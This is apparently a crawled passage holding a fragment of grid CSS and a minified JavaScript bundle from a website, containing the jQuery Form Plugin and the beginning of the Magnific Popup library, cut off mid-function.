.grid_6{width:460px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_9{width:700px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_12 .grid_12,.container_100 .grid_12{width:940px}.container_12 .grid_1.nomarg1{width:70px}.container_12 .grid_2.nomarg1{width:150px}.container_12 .grid_3.nomarg1{width:230px}.container_12 .grid_4.nomarg1{width:310px}.container_12 .grid_5.nomarg1{width:390px}.container_12 .grid_6.nomarg1{width:470px}.container_12 .grid_7.nomarg1{width:550px}.container_12 .grid_8.nomarg1{width:630px}.container_12 .grid_9.nomarg1{width:710px}.container_12 .grid_10.nomarg1{width:790px}.container_12 .grid_11.nomarg1{width:870px}.container_12 .grid_1.nomarg2{width:80px}.container_12 .grid_2.nomarg2{width:160px}.container_12 .grid_3.nomarg2{width:240px}.container_12 .grid_4.nomarg2{width:320px}.container_12 .grid_5.nomarg2{width:400px}.container_12 .grid_6.nomarg2{width:480px}.container_12 .grid_7.nomarg2{width:560px}.container_12 .grid_8.nomarg2{width:640px}.container_12 .grid_9.nomarg2{width:720px}.container_12 .grid_10.nomarg2{width:800px}.container_12 .grid_11.nomarg2{width:880px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_3{padding-left:240px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_6{padding-left:480px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_9{padding-left:720px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:"\0020";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}

--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/js.js?v=1671537447
body_size: 118953
content:
/* jQuery Form Plugin; v20130616 | https://github.com/malsup/form#copyright-and-license */
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);

/* Magnific Popup - v0.9.9 | http://dimsemenov.com/plugins/magnific-popup/ */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return 